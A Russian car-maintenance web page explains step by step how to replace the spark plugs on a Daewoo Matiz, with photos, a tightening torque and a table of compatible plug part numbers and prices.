                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/daewoo" itemprop="url"><span itemprop="title">Daewoo</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/daewoo/matiz" itemprop="url"><span itemprop="title">Matiz</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена свечей Дэу Матиз</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор свечей</a></li><li><a href="#i-3">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Свечи зажигания в Дэу Матиз меняются очень легко, но стоит учитывать, что это не последняя деталь в автомобиле. Правильная замена послужит верному зажиганию смеси, что даст нормальную работу мотора. В статье покажем, как правильно менять свечи и какие нужно ставить.</p>
<p class=""><strong>Видеоматериал</strong></p>
<p><iframe loading="lazy" title="Замена свечей зажигания" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/UiTCTa7_hyk?feature=oembed"></iframe><noscript><iframe title="Замена свечей зажигания" width="500" height="281" src="https://www.youtube.com/embed/UiTCTa7_hyk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видео по замене расскажет, как заменить свечи зажигания на транспортном средстве</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Замена свечей — легкое и довольно простое дело, если соблюдать инструкцию по порядку. В первую очередь стоит обзавестись инструментарием. Во-вторых, изучить технические карты. В третьих — купить запчасти, которые будут меняться. Рассмотрим полный процесс замены рулевой тяги Дэу Матиз:</p>
<ol>
<li>Снимаем защитную крышку ДВС.</li>
<li>Вынимаем высоковольтные провода.
<p><div id="attachment_9113" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9113" decoding="async" class="size-full wp-image-9113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20466'%3E%3C/svg%3E" alt="Замена свечей Дэу Матиз" width="770" height="466" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01-300x182.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01-768x465.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01.jpg" /><noscript><img aria-describedby="caption-attachment-9113" decoding="async" class="size-full wp-image-9113" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01.jpg" alt="Замена свечей Дэу Матиз" width="770" height="466" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01-300x182.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_01-768x465.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-9113" class="wp-caption-text">Поднимаем крышку капота и ключом на 10 отсоединяем минусовую клемму аккумулятора. Снимаем колпачки высоковольтных проводов со свечей.</p></div></li>
<li>Видны свечи зажигания.
<p><div id="attachment_9115" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9115" decoding="async" class="size-full wp-image-9115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20450'%3E%3C/svg%3E" alt="Замена свечей Дэу Матиз" width="770" height="450" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03-300x175.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03-768x449.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03.jpg" /><noscript><img aria-describedby="caption-attachment-9115" decoding="async" class="size-full wp-image-9115" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03.jpg" alt="Замена свечей Дэу Матиз" width="770" height="450" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03-300x175.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_03-768x449.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-9115" class="wp-caption-text">Выкручиваем свечи свечным ключом. После того, как все свечи выкрутили, желательно прикрыть свечные колодцы тряпкой или ветошью. Проверьте новые свечи на предмет видимых повреждений: трещины и сколы изоляции, согнутые или отломанные электроды и т.д. Вставив свечу на место, вручную наживите ее.</p></div></li>
<li>При помощи свечного ключа, выкручиваем свечи с посадочных мест.</li>
<li>Устанавливаем новые свечки и закручиваем их.
<p><div id="attachment_9116" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9116" decoding="async" class="size-full wp-image-9116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20440'%3E%3C/svg%3E" alt="Замена свечей Дэу Матиз" width="770" height="440" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04-300x171.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04-768x439.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04.jpg" /><noscript><img aria-describedby="caption-attachment-9116" decoding="async" class="size-full wp-image-9116" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04.jpg" alt="Замена свечей Дэу Матиз" width="770" height="440" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04-300x171.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_04-768x439.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-9116" class="wp-caption-text">Проверьте новые свечи на предмет видимых повреждений: трещины и сколы изоляции, согнутые или отломанные электроды и т.д. 5. Вставив свечу на место, вручную наживите ее. Только после того, как убедитесь, что свеча попала в резьбу (нормально крутится и не заедает), затягивайте ее динамометрическим ключом с моментом затяжки 25-30 Нм. Если ключа нет, затяните свечу (без фанатизма) вручную, а при первом случае – проверьте затяжку динамометрическим ключом. Аналогично установите все остальные свечи, оденьте в нужной очередности колпачки, подключите аккумулятор и закройте капот.</p></div></li>
<li>Устанавливаем катушки зажигания.</li>
</ol>
<h2><span id="i-2">Выбор свечей</span></h2>
<p class="">Выбор свечей довольно тяжелое дело. Большинство владельцев Дэу Матиз заказывают только оригинальные свечи зажигания, но находятся и такие, которые готовы поставить аналоги. В этой главе, рассмотрим, какие свечи зажигания подходят на Дэу Матиз.</p>
<p class=""><span style="color: #000080;"><strong>96503394 </strong></span>— оригинальная свеча зажигания для Дэу Матиз. Средняя стоимость составляет 200 рублей за 1 штуку.</p>
<div id="attachment_9114" style="width: 780px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-9114" decoding="async" class="size-full wp-image-9114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20355'%3E%3C/svg%3E" alt="Замена свечей Дэу Матиз" width="770" height="355" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02-300x138.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02-768x354.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg" /><noscript><img aria-describedby="caption-attachment-9114" decoding="async" class="size-full wp-image-9114" src="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg" alt="Замена свечей Дэу Матиз" width="770" height="355" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02-300x138.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-svechej-matiz_02-768x354.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript><p id="caption-attachment-9114" class="wp-caption-text">Свечи зажигания.</p></div>
<p class="">Также можно подобрать аналоги по каталожному номеру:</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование</p>
</td>
<td>
<p class="">Каталожный номер</p>
</td>
<td>
<p class="">Стоимость</p>
</td>
</tr>
<tr>
<td>
<p class="">Toko</p>
</td>
<td>
<p class="">T8100005 NCOSP</p>
</td>
<td>
<p class="">100</p>
</td>
</tr>
<tr>
<td>
<p class="">Stellox</p>
</td>
<td>
<p class="">232 517-SX</p>
</td>
<td>
<p class="">150</p>
</td>
</tr>
<tr>
<td>
<p class="">Bosch</p>
</td>
<td>
<p class="">0 242 229 687</p>
</td>
<td>
<p class="">200</p>
</td>
</tr>
<tr>
<td>
<p class="">NGK</p>
</td>
<td>
<p class="">4120</p>
</td>
<td>
<p class="">200</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-3">Вывод</span></h2>
<p class="">Меняя свечи нужно учитывать несколько нюансов: выставить зазоры и выбрать качественные элементы зажигания. Сам процесс замены свечей на Дэу Матиз довольно простой и не требует специальных знаний, главное иметь инструменты и руки с нужного места.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='9111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="193be26c51" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Дэу Матиз" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01.png 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01-300x225.png 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01.png" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01.png" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Дэу Матиз" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01.png 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/antifriz-dlya-matiz_01-300x225.png 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/daewoo/matiz/antifriz-dlya-matiz.html">Антифриз для Дэу Матиз</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20135'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Дэу Матиз загорелся ЧЕК" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06-768x432.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06.jpg" /><noscript><img width="240" height="135" src="https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Дэу Матиз загорелся ЧЕК" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/matiz-zagorelsya-check_06-768x432.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/daewoo/matiz/matiz-zagorelsya-check.html">Дэу Матиз загорелся ЧЕК: причины и их устранение</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="136" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20136'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает спидометр Дэу Матиз" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02-768x434.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02.jpg" /><noscript><img width="240" height="136" src="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает спидометр Дэу Матиз" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02.jpg 770w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/04/ne-rabotaet-spidometr-matiz_02-768x434.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/daewoo/matiz/ne-rabotaet-spidometr-matiz.html">Не работает спидометр Дэу Матиз</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/daewoo/matiz/zamena-svechej-matiz.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
